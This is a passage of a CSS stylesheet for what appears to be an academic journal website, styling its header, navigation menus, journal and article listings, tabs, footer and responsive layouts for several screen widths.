	font:normal 13px 'Open Sans', sans-serif;
	color:#3b3b3b;
	line-height:22px;
	margin:0px;
}
.mainwrapper
{
	width:auto;
	margin:0px auto;
}
.header
{
	width:100%;
}
.logo
{
width:32%;
float:left;
background:#fff;
height: 136px;
}
.right_header
{
	float:right;
	width:68%;
}
.right_header_inner
{
	float:right;
	width:68%;
	background-color:#FFFFFF;
}
.navigation_inner_top{
width:78%;
float:right;
margin-top: 10px;	
}


.navigation
{
	width:100%;

}
.navigation_bottom
{
	width:100%;
	clear:both;
	background:#fff;
	float:left;
}

.menu_nav_inner
{
float:right;
	list-style-type:none;
	width:40%;
	padding-top:5px;
}
.menu_nav_inner li
{
	float:left;
	background:url(../images/navbg.jpg) repeat-x top;
	margin-left:6px;
	border-radius:5px;
}
.menu_nav_inner li a
{
	text-decoration:none;
	color:#fff;
	padding:8px;
	line-height:25px;
}

.menu
{
	list-style-type:none;
	width:100%;
}
.menu li
{
	float:left;
	background:url(../images/navbg.jpg) repeat-x top;
	margin-left:6px;
	border-radius:5px 5px 0px 0px;
}
.menu li a
{
	text-decoration:none;
	color:#fff;
	padding:10px 10px;
	line-height:38px;
}

.menu li a:hover
{
	background:url(../images/navbghover.jpg)  repeat-x top;
	border-radius:5px 5px 0px 0px;
}

.login_reg
{
	width:76%;
}
.inner_logreg
{
	width:105%;
	list-style-type:none;
	float:left;
}
.inner_logreg li
{
	float:left;
	padding:10px 0px;
	width:160px;
	height:45px;
	margin:29px 0px 4px 10px;
	text-align:center;
}
.inner_logreg li a
{
	text-align:center;
	text-decoration:none;
	color:#fff;
	font:18px  'Open Sans', sans-serif;
	
}


.inner_menu
{
	list-style-type:none;
	width:100%;
}
.inner_menu li
{
	float:left;
	background:url(../images/navbg.jpg) repeat-x top;
	margin-left:6px;
	border-radius:5px 5px 0px 0px;
	margin-top:15px;
}
.inner_menu li a
{
	text-decoration:none;
	color:#fff;
	padding:10px 10px;
	line-height:38px;
	outline:none;
}

.inner_menu li a:hover
{
	background:url(../images/navbghover.jpg)  repeat-x top;
	border-radius:5px 5px 0px 0px;
}

.journal_search
{
   border: 1px solid #d5d5d5;
    float: left;
    padding:3px;
    width:260px;
}
.journalsearchdiv{
    background: none repeat scroll 0 0 #fcfcfc;
    border: 1px solid #d5d5d5;
    float: left;
    padding: 4px;
    width: 80%;
}
.search_button
{
  background: url("../images/go_bg.jpg") repeat-x scroll 0 0 rgba(0, 0, 0, 0);
    border: medium none;
    border-radius: 5px;
    color: #fff;
    cursor: pointer;
    float: right;
    font: bold 12px Arial,Helvetica,sans-serif;
    height: 23px;
    padding: 5px;
}



.socialicons
{
	float:left;
}
.socialicons ul
{
	list-style-type:none;
	margin-top:40px;
}
.socialicons ul li
{
	float:left;
	margin:0px 5px;
}
.socialicons ul li a
{
	text-decoration:none;
}

  .offer_png {
    position:absolute;
    top:43px;
    right:76px;
    width: 150px;
    height: 150px;   
    z-index:99;
    background-image:url(../images/offer.png);
    background-size:cover;
    background-position:center;
    -webkit-animation: zoom linear 1s infinite;
    animation: zoom linear 1s infinite;
}
.offer_png span {
    position: relative;
    width: 150px;
    height: 150px;
    z-index: 2;
    padding: 15px;
    display: table-cell;
    text-align: center;
    vertical-align: middle;
    color: #fff;
    font-size: 14px;
    line-height: 1.1;
    
    font: 14px 'Open Sans', sans-serif;
}

    
@keyframes offer_png {
    0% { transform: rotate(3deg); }
    100% { transform: rotate(-3deg); }
}

.banner
{
	width:100%;
}

#myCarousel .sub-nav {
    background:#E47F75;
	font:13px  'Open Sans', sans-serif;
}
.item img {
    border-radius:0;
}
.nav-pills > li.active[data-slide-to="0"] a {
    background-color: #F14C53;
    font-weight: 500;
}

.nav-pills > li.active[data-slide-to="1"] a {
    background-color:#F14C53;
    font-weight: 500;
}
.nav-pills > li.active[data-slide-to="2"] a {
    background-color: #F14C53;
    font-weight: 500;
}
.nav-pills > li.active[data-slide-to="3"] a {
    background-color:#F14C53;
    font-weight: 500;
}
.nav-pills > li.active[data-slide-to="4"] a {
    background-color:#F14C53;
    font-weight: 500;
}
.nav-pills > li.active[data-slide-to="5"] a {
    background-color:#F14C53;
    font-weight: 500;
}
.nav-pills > li.active[data-slide-to="6"] a {
    background-color:#F14C53;
    font-weight: 500;
}
.nav-pills > li.active[data-slide-to="7"] a {
    background-color:#F14C53;
    font-weight: 500;
}
.carousel-caption
{
	 background:rgba(0, 177, 170, 0.5);
}
.carousel-caption p
{
	color:#fff;
	font-family:  'Open Sans', sans-serif;
	text-shadow:none;
}
.carousel-caption h3
{
	color:#fff;
	font:22px  'Open Sans', sans-serif;
	text-shadow:none;
}
.main_content
{
	width:100%;
	background:#fff;
	padding-bottom:10px;
	box-shadow: 0 40px 5px 1px #ccc;
	float:left;
	margin:0px;	
}
.welcome_content
{
	width:98%;
	margin:0px auto;
	text-align:center;
}
.welcome_content h2
{
	text-align:center;
	font:normal 28px 'Open Sans', sans-serif;
	color:#0565a2;
	font-weight: 400;
}
.home_services
{
	width:100%;
}
.home_services ul
{
	list-style-type:none;
	margin-top:20px;
}
.home_services ul li
{
	float:left;
	width:33.3%;
	text-align:center;
	padding-bottom:40px;
}
.home_services ul li h2
{
	color:#fff;
	font:normal 24px  'Open Sans', sans-serif;
}
.home_services ul li p
{
	color:#fff;
	font:normal 12px Arial, Helvetica, sans-serif;
	padding:5px 40px;
}
.clear
{
	clear:both;
}

.first_mainservices
{
	width:98%;
	margin:0px auto 0px auto;
	
}
.latest_update
{
	width:26%;
	float:left;
	margin-right:8px;
	margin-top:0px;
	/*background:url(../images/latestupdate.jpg) no-repeat;*/
	height:190px;
	text-align:center;
	background-color: #00B1AA;
}
.latest_update h2
{
	color:#fff;
	font:bold 24px Arial, Helvetica, sans-serif;
	text-align:center;
	padding:6% 0%;
	width: 100%;
	background:url(../images/latestupdate.jpg) no-repeat;
	background-size: 100%;
}
.latest_update p
{
	color:#fff;
}

/*
.latest_services
{
	width:73%;
	float:left;
	margin-top:20px;
}
.latest_innerservices
{
	list-style-type:none;
	
}
.latest_innerservices li
{
	float:left;
	background:#f4f5f5;
	width:48%;
	height:59px;
	margin:5px;
	font:normal 18px  'Open Sans', sans-serif;
	line-height:60px;
	padding-left:15px;
	
}
*/

.latest_services
{
    width:100%;
	float:left;
	margin-top:20px;
	margin-bottom: 10px;
	clear:both;
}
.latest_services ul{
	list-style-type:none;
}
.latest_services ul li{
	list-style-type:none;
	float: left;
	width: 24.7%;
	margin-right: 0.3%;
	position: relative;
	margin-bottom: 0.3%;
	overflow: hidden;
	height: 172px;
}
.latest_services ul li a img{
	display: inline-block;
	width: 100%;
	opacity: 1;
    transform: scale(1, 1);
    transition: all 0.3s ease 0s;
}
.latest_services ul li a:hover > img{	
	opacity: 0.8;
	transform: scale(1.08, 1.08);
}

.latest_services ul li .content{
	background-attachment: scroll;
	background-image: url(../images/bg.png);
	background-repeat: repeat;
	background-position: left top;
	height: auto;
	width: 100%;	/*513 / 580 = 88.44827%*/
	position: absolute;
	left: 0px;
	bottom: 0%;
}
.latest_services ul li .content .content_inner {
	padding: 5% 2%;
	display: block;
	text-align: center;
}
.latest_services ul li .content .cont1 {
	color: #ffffff;
    font-size: 13px;
    font-weight: 600;
    line-height: 18px;
    margin: 0;
    text-transform: uppercase;
    height: 36px;
    overflow: hidden;
}


.latest_innerservices
{
	list-style-type:none;
	
}
.latest_innerservices li
{
	float:left;
	background:#f4f5f5;
	width:48%;
	height:59px;
	margin:5px;
	font:normal 18px  'Open Sans', sans-serif;
	line-height:60px;
	padding-left:15px;
	
}
.newservices
{
width:100%;
list-style-type:none;

}
.newservices li
{
float:left;
width:30%;
margin-right:25px;
margin-bottom:15px;
border-bottom:1px solid #81b5f1;
padding-bottom:10px;
height:80px;
}
.newservices li a
{
text-decoration:none;
}
.newservices li h4
{
font:16px  'Open Sans', sans-serif;
color:#3b3b3b;
float:left;
width:185px;
margin-left:5px;
}
.mainicons
{
width:100%;
float:left;
}
.icondes
{
width:100%;
}
.icondes p
{
font:14px Arial, Helvetica, sans-serif;
line-height:20px;
display:inline-table;
margin-top:15px;
}
.iconimg
{
text-align:center; float:left; width:35px; height:35px; background:#81b5f1; padding:8px 10px; color:#fff; border-radius:50%;  font-size:15px; margin-top:6px;
}



.box1{
	clear: both;
	width: 100%;
	display: table;	
}
.testimonials1{
	float: right;
	 width: 72%;	
}
.testhd{
	padding: 10px 20px;
	margin-bottom: 0px !important;
}
.footer
{
	width:100%;
	background:#0a1e1c;
	float:left;
	padding-bottom:20px;
}
.footer_wrapper
{
	width:79%;
	margin:0px auto;
	padding-top:30px;
}
.footer_left
{
	width:29%;
	float:left;
	margin-right:10px;

}
.search
{
	width:100%;
	background:#1e2e2c;
	background-image:url(../images/footer_fold.jpg);
	background-repeat:no-repeat;
	background-position:top right;
	height:100px;
	padding-left:20px;
	position:relative;
	z-index:2222;
}
.footer h2
{
	color:#fff;
	font:normal 21px  'Open Sans', sans-serif;
	float:left;
	padding:14px 0px 0 0px;
	width: 100%;
}
.footer p
{
	color:#d5d3d3;
	font-size:12px;
	line-height:18px;
}
.footer_input
{
    background-color: transparent;
    background-image: url("../images/search_find.png");
    background-position: right top;
    background-repeat: no-repeat;
    border: 1px solid #3e4744;
    color: #fff;
    float: left;
    margin-left: 20px;
    margin-top: 18px;
    padding: 5px 20px 5px 5px;
	
}
.news_letter
{
	width:100%;
	background:#1e2e2c;
	background-image:url(../images/footer_fold.jpg);
	background-repeat:no-repeat;
	background-position:top right;
	margin-top:15px;
	padding:0px 20px;
	
}
.news_letter_form
{
	background:#3a4844;
	height:22px;
	width:82%;
	margin-top:10px;
	padding:5px;
	border:none;
	color:#fff;
}
.signup
{
	background:url(../images/signup.png) no-repeat;
	width:140px;
	height:33px;
	border:none;
	margin:20px 0 20px 20px;
	cursor:pointer;
}
.footer_middle
{
	width:48%;
	float:left;
	background:#1e2e2c;
	background-image:url(../images/footer_fold.jpg);
	background-repeat:no-repeat;
	background-position:top right;
	height:326px;
	margin-right:10px;
	padding-left:20px;

}
.footer_middleinside
{
	width:42%;
	float:left;
	margin:10px 20px 0px 0px;
	
}
.footer_middleinside h5
{
	color:#fff;
	border-bottom:1px solid #3e4744;
	font:14px  'Open Sans', sans-serif;
	padding-bottom:10px;
}
.footer_middleinside ul
{
	list-style-type:none;
}
.footer_middleinside ul li
{
	padding:2px 0px;
	position:relative;
	z-index:9999;
}
.footer_middleinside ul li a
{
	color:#55aea3;
	text-decoration:underline;
	font:normal 12px Arial, Helvetica, sans-serif;;	
}
.footer_right
{
	width:21%;
	float:left;
	background:#1e2e2c;
	background-image:url(../images/footer_fold.jpg);
	background-repeat:no-repeat;
	background-position:top right;
	height:324px;
	padding:0px 20px;
}
.footer_right h5
{
	color: #fff;
    font: 14px  'Open Sans', sans-serif;
	padding-bottom:10px;
}
.footer_address
{
	margin-top:20px;
}
#m_nav {
	display:none;
}


/*------ journals page start---*/
.innerheadings
{
	font:16px  'Open Sans', sans-serif;
	color:#0565a2;
	margin-bottom:10px;
	font-weight: 400;
	position: relative;
}
.innerheadingdiv
{
	width:100%;
	height:86px;
}
.inner_welcomeimg
{
	width:34%;
	float:left;
	position: relative;
	margin-right:2%;
	
}
.image_j_title{
	position: absolute;
	bottom: 0px;
	width: 100%;
	color: #FFF;
	font-size: 12px;
	padding: 5px;
	background-color: rgba(0,0,0,0.3);
}
.journalquicklinks {
    background: none repeat scroll 0 0 #fff;
    border-radius: 5px;
    float: left;
    height: auto;
    padding:15px;
    width:100%;
	
}
.journalquicklinks h6
{
	color: #0565a2;
    font:500 18px  'Open Sans', sans-serif;
	padding-bottom:5px;
	text-align:center;
}
.innerrightlist
{
	width:100%;
	background:#fff;
	border-radius:5px;
	height:auto;
	margin-top: 20px;
	float:left;
	padding:20px 20px;
}
.innerrightlist ul
{
	list-style-type:none;	
}
.headings
{
	color: #0565a2;
    font: 500 22px  'Open Sans', sans-serif;
	padding:0px 0px 5px 0px;
	border-bottom:1px solid #d7d7d7;
	margin-bottom:5px;
}
.homejournallist
{
	width:100%;
}
.homejournallist li
{
	padding:8px 5px;
	list-style-image:url(../images/arrow.png);
	list-style-position:outside;
	margin-left:18px;
}
.homejournallist li a
{
    color: #3b3b3b;
    font: 14px/24px "Open Sans",sans-serif;
	text-decoration:none;
}
.homejournallist li:hover
{
	background:#EDEEF5;
	padding:8px 5px;
}
.innerrightlist ul li
{
	border-bottom:1px solid #d7d7d7;
	padding:8px 4px;	
}
.innerrightlist ul li a
{
	 font-size: 12px;
	 text-decoration:none;
	 color:#3b3b3b;
}
.innerrightlist ul li a:hover
{
	color:#C7080F;
}
.home_formbuttom {
    background: none repeat scroll 0 0 #d50c1e;
    border: medium none;
    border-radius: 5px;
    color: #fff;
    cursor: pointer;
    font-size: 12px;
    padding: 5px 3px;
}


.innerrightlist h6
{
	color: #0565a2;
    font:500 18px  'Open Sans', sans-serif;
	padding-bottom:5px;
	text-align:center;
}
.homeadds {
    margin-top: 20px;
    width: 100%;
}.inner_welcomeimg 
.homeadds img {
	width:100%;
}
.inner_welcomeimg img
{
	/*width:100%;*/
	    width: 200px;
    height: 250px;
    overflow: hidden;
}
.inner_welcome_description
{
	width:100%;
	text-align:justify;
}
.innerheader_heading{
	/*font:20px  'Open Sans', sans-serif;
	text-align:center;
	padding-top:35px;
	color:#EB055C;*/
	
	text-align:left;
	padding-top:30px;
	color: #2b96cc;
    font-family: "Open Sans",sans-serif !important;
    font-size: 22px;
    font-style: italic;
    font-weight: 300 !important;
	width: 100%;
	text-shadow: 2px 1px 5px rgba(150, 150, 150, 0.7);
}
.maininnercontent
{
	width:98%;
	margin:0px auto;
}
.innerleftcontent
{
	width:70%;
	float:left;
	margin-top:24px;
}
.innerrightside
{
	float:right;
	width:29%;
	background:#EDEEF5;
	padding:20px;
	margin-top:20px;
}
.journalicons
{
	width:100%;
	background:#fff;
	border-radius:5px;
	height:auto;
	text-align:center;
	float:left;
	padding-bottom:20px;
}
.journalicons h6
{
	font:normal 16px Arial, Helvetica, sans-serif;
	color:#2b2b2b;
	padding-top:27px;
	padding-bottom:20px;
}
.journalicons ul
{
	list-style-type:none;
	margin-left:48px;
}
.journalicons ul li
{
	float:left;
}
.journalicons ul li a
{
	text-decoration:none;
	margin-left:10px;
}
.submit_manuscript
{
	width:100%;
	background:#0da6d8;
	text-align:center;
	border-radius:5px;
	padding:10px 0px;
	margin-top:20px;
}
.submit_manuscript a
{
	text-decoration:none;
	font:normal 14px Arial, Helvetica, sans-serif;
	color:#fff;	
}
.journallinks
{
    background: none repeat scroll 0 0 #fff;
    border-radius: 5px;
    float: left;
    height: auto;
    margin-top: 20px;
    padding: 20px;
     width: 88%;
}
.journallinks ul
{
	list-style-type:none;
}
.journallinks li
{
	font:14px Roboto-Medium;
	padding-bottom:5px;
}
.journallinks li a
{
	color:#5b5b5b;
	text-decoration:none;
}
.journallinks li a:hover
{
	color:#EC1265;
}
.home_form
{
	
	width:88%;
	background:#fff;
	border-radius:5px;
	height:auto;
	text-align:center;
	float:left;
	padding:20px 20px;
	margin-top:20px;
}
.home_form h6
{
	font:normal 16px Arial, Helvetica, sans-serif;
	color:#2b2b2b;
	padding-bottom:20px;
}
.form_input
{
	width:96%;
	border:1px solid #999999;
	border-radius:5px;
	padding:10px 5px;
	color: #666;
	margin-bottom:12px;
}
/*.home_formbuttom
{
	background:#d50c1e;
	color:#fff;
	border:none;
	padding:10px 20px;
	border-radius:5px;
	float:right;
}*/

/*------ journals page end---*/

.maindiv_tabs
{
	width:100%;
	float:left;
	margin-top:20px;
}


/*-------- tabs css-------*/
   .etabs { margin: 0; padding: 0; }
    .tab { display: inline-block; zoom:1; *display:inline; background:#0DA6D8; border:solid 1px #ccc; border-bottom: none; -moz-border-radius: 4px 4px 0 0; -webkit-border-radius: 4px 4px 0 0; border-radius:5px 5px 0px 0px; font-weight:600; }
	.tab:hover{
		background-color:#138CA6;
	}
    .tab a {font:13px "Open Sans",sans-serif; line-height: 2em;  border:none; display: block; padding: 0 15px; outline: none;  color:#fff; text-decoration:none;}
    .tab a:hover { text-decoration:none;}
    .tab.active { background: #fff; padding-top: 3px; position: relative; top: 1px; border-color:#ccc; text-decoration:none;  }
    .tab a.active { font-weight: bold;  color:#D50C1E; text-decoration:none; }
    .tab-container .panel-container { background: #fff; border: solid #ccc 1px; padding: 10px; -moz-border-radius: 0 4px 4px 4px; -webkit-border-radius: 0 4px 4px 4px; }
	.panel-container h2
	{
		padding:10px 0px;
		font:20px Roboto-Medium;
	}
	.panel-container p
	{
		line-height:24px;
	}
    .panel-container { margin-bottom: 10px; }


/*-- My Css --*/
.j_short{
	font-family: 'Open Sans', sans-serif;
	font-size:14px;
	color:#2085C1;
	font-weight:bold;
}

.a_link{
	color:#5B5B5B;
	text-decoration:none;
}
.a_link:hover{
	color:#C7080F;
	text-decoration:none;
}
.forTextfield{
	border: 1px solid #AAAAAA;
    border-radius: 2px;
    color: #666;
    padding: 4px 5px;
    width: 60%;
}
.forTextfield:active{
	border: 1px solid #A05912;
}

.forDDfield{
	border: 1px solid #AAAAAA;
    border-radius: 2px;
    color: #666;
    padding: 4px 5px;
    width: 60%;
}
.forDDfield:active{
	border: 1px solid #A05912;
}



.white_text{
	color:#515151;
	font-family: 'Open Sans', sans-serif;
	font-size:13px;
}	

.btn{
	background: none repeat scroll 0 0 #d50c1e;
    border: medium none;
    border-radius: 5px;
    color: #fff;
    cursor: pointer;
    padding: 5px 18px;
}
.btn:hover{
	color:#FFF !important;
	background-color:#FF3300;
}

.mandatory{
	color:#FF0000;
}
#name_err_div{
	color:#FF3300;
	font-family: 'Open Sans', sans-serif;
	font-size:13px;
}

.m_page_div{
	width:100%;
	border-bottom:1px solid #DFDFDF;
	float:left;
	padding-bottom:5px;
}
.m_cheif_ul{
	float:left;
	
}
.m_cheif_ul li{
	padding-top:7px;
	font:normal 14px  'Open Sans', sans-serif;
	list-style:none;
	color:#2b2b2b;
	
}

.m_view_prof{
	border:1px solid #CDCDCD;
	border-radius:3px;
	text-align:center;
	text-decoration:none;
	color:#0C7ACB;
	padding:5px;
	float:right;
	margin-top:20px;
	font-size:12px;
	font-family:Arial, Helvetica, sans-serif;
}

.m_view_prof:hover{
	background-color:#1A93F7;
	color:#FFFFFF;
	border:1px #1A93F7 solid;
}	

.pop_back_head{
	background-color:#F4F4F4;
	font-weight:600;
	color:#000000;
	font:normal 16px  'Open Sans', sans-serif;
	padding:5px;
}

.pop_back_content{
	padding:5px 2px;
	
	
}

.subHead{
	font:normal 18px  'Open Sans', sans-serif;
	color:#0C93D3;
	padding:3px 0px;
	border-bottom:1px dotted #CECECE;
	margin-top:10px;
	text-decoration:none;
}

.subHead a{
	color:#0C93D3;
	text-decoration:none;
	width:100%;
}

/*.journalLisCls{
	text-decoration:none;
	color:#2E2E2E;
	line-height:26px;
	font:normal 15px  'Open Sans', sans-serif;
	display:block;
	padding:5px 0px;
}

.journalLisCls:hover{
	color:#9C4F1B;
}*/

.journalLisCls{
	text-decoration:none;
	color:#2E2E2E;
	font:normal 16px  'Open Sans', sans-serif;
	display:block;

}

.journalLisCls:hover{
	color:#C05718;
	text-decoration:underline;
}

.browseDiv{
	width:100%;
	float:left;
	
}
.browseDiv a{
	display:inline;
	padding:8px;
	background-color:#6F6F6F;
	color:#FFFFFF;
	text-decoration:none;
	cursor:pointer;
	font:normal 14px  'Open Sans', sans-serif;
	border-radius:6px;
	margin:3px 0px;
}
.browseDiv a:hover{
	background-color:#2A2A2A;
}

.editorChiefName{
	font:normal 18px  'Open Sans', sans-serif;
	font-weight: 500;
}
.editorChiefUni{
	font:normal 15px  'Open Sans', sans-serif;
	padding:5px 0px;
}

.editorChiefJou{
	font:normal 13px  'Open Sans', sans-serif;
	padding:3px 0px;
	color:#1D91C9;
}
.editorChiefJou:hover{
	color:#464646;
	text-decoration:none;
}

.kenLibCls{
	width:40%;
	border:1px #F7F7F7 solid; 
	padding:5px;
}
.kenLibCls a{
	color:#168CCB;
	text-decoration:none; 
	font:normal 14px  'Open Sans', sans-serif;
	
}
.kenLibCls a:hover{
	color:#0C528B;
	text-decoration:underline;
}


/* Articles Page */
.vi{
	color:#12672E;
	font:normal 20px  'Open Sans', sans-serif;
}

.article_type_name{
	color:#1099EB;
	font:normal 14px  'Open Sans', sans-serif;
}
.article_type_name span{
	color:#000000;
	font:normal 13px  'Open Sans', sans-serif;
}
.article_type_name span a{
	color:#444444;
	font:normal 13px  'Open Sans', sans-serif;
}
.doi_name{
	color:#444444;
	font:normal 12px  'Open Sans', sans-serif;
	padding:2px 0px;
}
.doi_name span a{
	color:#008080;
	font:normal 12px  'Open Sans', sans-serif;
	text-decoration:none;
}
.doi_name span a:hover{
	text-decoration:underline;
}



.article_title a{
	color:#008080;
	font:normal 13px  'Open Sans', sans-serif;
	text-decoration:none;
}
.article_title a:hover{
	text-decoration:underline;
}
.article_author_name{
	color:#4D4D4D;
	font:normal 12px  'Open Sans', sans-serif;
}
.diff_articles a{
	color:#EB5710;
	text-decoration:none;
	font:normal 12px  'Open Sans', sans-serif;
	padding:2px 0px 10px 0px;  
}
.diff_articles a:hover{
	text-decoration:underline;
}
.article_main_title{
	font:normal 16px  'Open Sans', sans-serif;
	padding:5px 0px;
	color:#1689C0;
}

.tab_inner_heading{
	color:#353535;
	font-size:18px;
	padding:5px 0px;
	font-weight:600;
	font-family: 'Open Sans', sans-serif;
}
.alphaCls{
	width:100%;
}
.alphaCls ul{
	list-style:none;

	width:100%;
}

.alphaCls ul li{
	display:inline;
}
.alphaCls ul li a{
	color:#BD550F;
	padding:2px;
	text-decoration:underline;
}
.alphaCls ul li a:hover{
	text-decoration:none;
}
.activate{
	text-decoration:none;
	font-weight:600;
	font-size:16px;
}

.archiveYear{
	color:#515151;
	background-color:#F0F0F0;
	line-height:22px;
	padding-left:5px;
	font-size:12px;
	font-weight:600;
	font-family:Roboto-Medium;

}
.archiveSubdiv a{
	color:#006393;
	font-size:13px;
	line-height:24px;
	padding-left:20px;
	text-decoration:none;
	font-family:Roboto-Medium;
}
.archiveSubdiv a:hover{
	text-decoration:underline;
	cursor:pointer;
	color:#C7080F;
	
}


.mainsubjectbiv
{
	width:100%;	
}
.subjectpagebutton
{
	background:#f2f0f1;
	text-decoration:none;
	color:#3b3b3b;
	 font:  'Open Sans', sans-serif;
	border-radius:3px;
	border:1px solid #dddddd;
	float:left;
	margin:6px 10px 6px 0px;
	padding:8px;
}
.maindiv_buttondescri
{
	width:100%;
	margin-top:20px;
}
.maindiv_buttondescri h4
{
	color:#0DA6D8;
	font:22px;
	font-family:  'Open Sans', sans-serif;
}
.maindiv_buttondescri ul
{
	margin-top:10px;
}
.maindiv_buttondescri ul li
{
	padding:5px 0px;
	list-style-image: url("../images/arrow.png");
    list-style-position: outside;
	 margin-left: 18px;
}
.maindiv_buttondescri ul li a
{ 
	 color: #5b5b5b;
    font-size: 14px;
    text-decoration: none;
}
.maindiv_buttondescri ul li a:hover
{
	color:#c7080f;
}


.maindiv_tabs
{
	width:100%;
	float:left;
	margin-top:25px;
}
.testi{
	background-color: #f3f3f5;
    float: left;
    height: 190px;
    width: 73%;
}
.testimonials{
	width:100%;
	
}
.testimonials ul{
	list-style:none;
}
.testimonials ul li{
	height:110px;
	width:100%;
	
}
.testimonials ul li h4{
	font: 16px  'Open Sans', sans-serif;
	padding:0px 25px;
	color:#288CA5;
}
.testimonials ul li p{
	padding:10px 25px;
}

.welcome_description ul,welcome_description ol{
     padding-left:20px;
}

@media only screen and (min-width : 1280px){
.menu li a {   
    padding: 10px 10px;
	outline:none;
}
	
}


@media only screen and (min-width : 980px) and (max-width : 1279px){
	.mainwrapper
{
	width:95%;
	margin:0px auto;	
}
.latest_services {
   width: 72%;
 }
 .logoimg
{
	width:100%;
} 
 .latest_innerservices li {
   
    width: 29%;
    margin: 2px;
    font: 17px/60px Arial,Helvetica,sans-serif;
    padding:0px 12px;
	height:59px;
}
.inner_logreg li {
  
    margin:33px 0 0px;
 }
 #m_nav {
	display:none;
}
#m_nav {
	display:none;
}
 .menu li a {
      padding: 10px 4px;
}
.footer_wrapper {
    width: 95%;
}
.footer_left {
    width: 35%;
}
.footer_middle {
     width: 60%;
}
.footer_right {
    background: url("../images/footer_fold.jpg") no-repeat scroll right top #1e2e2c;
    clear: both;
    margin-right:none;
    padding: 0 20px;
    width: 94%;
	margin-top:20px;
	height:240px;
}




}

@media only screen and (min-width : 768px) and (max-width :979px){

.header {
    margin-top: 15px;
}
.menu {
    display: none;
 }	

.socialicons ul {
    margin-top: 10px;
}
 .mainwrapper {
     width: 96%;
}
.logo {
     width: 100%;
	 text-align:center;
}
.logoimg
{
	width:333px;
	height:130px;
}
.right_header {
    width: 100%;
	text-align:center;
}
.latest_update {
    width: 26%;
	clear:both;
	height:223px;
}
.inner_logreg li {
    float: left;
    height: 45px;
    line-height: 46px;
    margin:5px 0 5px 5px;
    padding: 0;
    text-align: center;
    width: 160px;
}

.latest_services {
    width: 72%;
}
.latest_innerservices li {
    width: 31%;
    height: 46px;
    font: 15px/48px Arial,Helvetica,sans-serif;
    padding:0px 6px;
}	

.home_services ul li h2 {
    color: #fff;
    font:normal 20px  'Open Sans', sans-serif;
}

.home_services ul li p {
    padding: 5px 20px;
}
.footer_wrapper {
    width: 95%;
}
.footer_left {
    width: 35%;
}
.footer_input {
     margin-left: 10px;
}
.footer_middle {
     width: 60%;
}
.footer_right {
    background: url("../images/footer_fold.jpg") no-repeat scroll right top #1e2e2c;
    clear: both;
    margin-right:none;
    padding: 0 20px;
    width: 94%;
	margin-top:20px;
	height:240px;
}
.footer_middle {
    width: 59%;
	margin-left:0px;
	height:351px;
}

.footer_middleinside {
    margin: 10px 15px 0 0;
}
#m_nav select {
    display: inline-block !important;
    width:100%;
    padding:10px 3%;
    background-color: #479DD2;
    color: #fff;
    font-size: 0.857em;
	font-weight:700;
    border: medium none;
    outline: medium none;
}
#m_nav {
    clear: both;
    height: auto;
    width: 100%;
    margin: auto;
	display:inline;
}
#m_nav option {
	padding:5px
}
/*------ journals page start---*/
.innerheadingdiv {
    height: 70px;
 }
 .innerheader_heading {
     padding-top: 17px;
}

.innerrightside {
     width:100%;
	 margin-top:0px;
}

.inner_welcomeimg {
    width:46%;
}
.inner_welcome_description {
  width:50%;
}
.innerleftcontent {
    margin-top: 0;
    width: 100%;
}

/*------ journals page end---*/

	
}


@media only screen and (min-width : 360px) and (max-width :767px){
	
.header {
    margin-top: 0;
}
.menu {
    display: none;
 }	
.login_reg {
    width: 100%;
}
.mainwrapper {
     width: 96%;
}
.logo {
     width: 100%;
	 text-align:center;
}
.logoimg
{
	width:333px;
	height:130px;
}

.socialicons ul {
    margin-top: 10px;
}

.right_header {
    float: right;
    width: 100%;
}
.inner_logreg
{
	display:none;
}

.home_services ul li {
     width: 100.3%;
}
.latest_update {
    height: 272px;
    margin:12px auto 0px auto;
    text-align: center;
    width: 80%;
}
latest_services {
    width: 100%;
}
.latest_services {
    width: 100%;
}
.latest_innerservices li {
    float: left;
    width: 95%;
    height: 59px;
    margin: 2px;
    padding-left: 13px;
}

.footer_wrapper {
    width: 96%;
}

.footer_left {
    margin-right:0px;
    width: 100%;
}
.footer_middle {

    height:565px;
    margin-right:0px;
    margin-top: 20px;
    padding-left: 20px;
    width:91%;
}
.footer_middleinside {
 
    width: 42%;
}
.footer_right {
    height: 279px;
    margin-right:0px;
    margin-top: 20px;
    padding: 0 20px;
    width: 85%;
}
#m_nav select {
    display: inline-block !important;
    width:100%;
    padding:10px 3%;
    background-color: #479DD2;
    color: #fff;
    font-size: 0.857em;
	font-weight:700;
    border: medium none;
    outline: medium none;
}
#m_nav {
    clear: both;
    height: auto;
    width: 100%;
    margin: auto;
	display:inline;
}
#m_nav option {
	padding:5px
}
/*------ journals page start---*/
.innerheadingdiv {
    height: 70px;
 }
 .innerheader_heading {
     padding-top:8px;
}
.innerleftcontent {

    width: 100%;
	 margin-top:0px;
}

.innerrightside {
     width:100%;
	 margin-top:0px;
}

.inner_welcomeimg {
    width:100%;
}
.inner_welcome_description {
  width:100%;
}

/*------ journals page end---*/
	
}


@media only screen and (min-width : 240px) and (max-width :359px){
	
.header {
    margin-top: 0;
}
.menu {
    display: none;
 }	
.mainwrapper {
     width: 96%;
}
.logo {
     width: 100%;
	 text-align:center;
}
.inner_logreg
{
	display:none;
}

.logoimg {

    width:100%;
}
.socialicons {
    width: 100%;
}
.socialicons ul {
    margin-top: 10px;
}
.right_header {
    float: right;
    width: 100%;
}
.inner_logreg li {
    margin:0px;
    padding: 0px;
}

.inner_logreg {
    list-style-type: none;
    margin-left: 70px;
    width: 76%;
}
.home_services ul li {
     width: 100.3%;
}
.latest_update {
    height: 272px;
    margin:12px auto 0px auto;
    text-align: center;
    width: 80%;
}
latest_services {
    width: 100%;
}
.latest_services {
    width: 100%;
}
.latest_innerservices li {
    float: left;
    width: 95%;
    height: 59px;
    margin: 2px;
    padding-left: 13px;
}

.footer {
     width:100%;
}

.footer_wrapper {
    width: 96%;
}

.footer_left {
    margin-right:0px;
    width: 100%;
}
.footer_middle {

    height:805px;
    margin-right:0px;
    margin-top: 20px;
    padding-left: 20px;
    width:91%;
}
.footer_middleinside {
 
    width:94%;
}
.footer_right {
    height: 279px;
    margin-right:0px;
    margin-top: 20px;
    padding: 0 20px;
    width: 85%;
}
#m_nav select {
    display: inline-block !important;
    width:100%;
    padding:10px 3%;
    background-color: #479DD2;
    color: #fff;
    font-size: 0.857em;
	font-weight:700;
    border: medium none;
    outline: medium none;
}
#m_nav {
    clear: both;
    height: auto;
    width: 100%;
    margin: auto;
	display:inline;
}
#m_nav option {
	padding:5px
}
/*------ journals page start---*/
.innerheadingdiv {
